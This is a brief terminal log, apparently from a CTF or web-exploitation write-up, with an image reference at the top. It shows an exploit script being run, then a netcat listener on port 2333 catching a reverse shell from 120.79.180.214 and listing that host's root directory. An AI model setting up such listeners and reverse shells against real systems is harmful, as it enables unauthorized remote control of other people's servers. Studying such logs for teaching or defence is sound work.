 root@V0W:/# python /tmp/ez_web.py
^L^H^H^C
KeyboardInterrupt
root@V0W:/tmp/share# nc -lvp 2333
listening on [any] 2333 ...
120.79.180.214: inverse host lookup failed: Unknown host
connect to [172.18.80.49] from (UNKNOWN) [120.79.180.214] 5
3068
# ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lnmp1.5
lost+found
media